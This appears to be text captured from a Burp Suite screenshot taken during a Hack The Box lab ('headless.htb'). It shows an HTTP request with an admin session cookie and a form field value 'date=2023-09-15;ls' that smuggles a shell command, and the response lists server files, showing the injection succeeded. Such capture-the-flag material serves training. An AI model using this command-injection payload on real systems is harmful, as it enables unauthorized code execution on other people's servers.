 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://headless.htb:5000
10 Connection: keep-alive
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 date=2023-09-15;ls
Search
0 highlights
Response
Pretty Raw Hex Render
\n
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15
" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color:
white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 report.sh
84 support.html
85
86 </div>
87 </div>
88 </body>
89 </html>
Search
0 highlights